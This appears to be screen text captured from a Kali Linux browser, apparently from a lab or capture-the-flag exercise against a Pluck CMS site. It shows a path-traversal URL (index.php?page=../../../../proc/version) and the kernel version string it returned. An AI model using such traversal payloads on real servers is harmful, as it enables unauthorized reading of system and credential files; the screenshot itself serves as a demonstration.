 pluck.nz/index.php?page=../../../../../../../../../../proc/version
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pluck Home About Contact Us Admin
Linux version 4.8.0-22-generic (buildd@lgw01-11) (gcc version 6.2.0 20161005 (Ubuntu 6.2.0-5ubuntu12) ) #24-Ubuntu SMP Sat
Oct 8 09:15:00 UTC 2016